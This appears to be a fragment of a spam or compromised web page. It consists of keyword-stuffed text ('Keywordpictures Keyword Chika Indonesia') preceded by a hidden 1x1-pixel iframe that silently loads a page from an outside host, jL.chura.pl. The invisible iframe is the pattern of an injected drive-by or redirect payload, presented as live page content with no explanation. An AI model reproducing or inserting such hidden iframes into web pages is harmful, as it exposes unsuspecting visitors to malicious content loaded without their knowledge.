   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Keywordpictures Keyword Chika Indonesia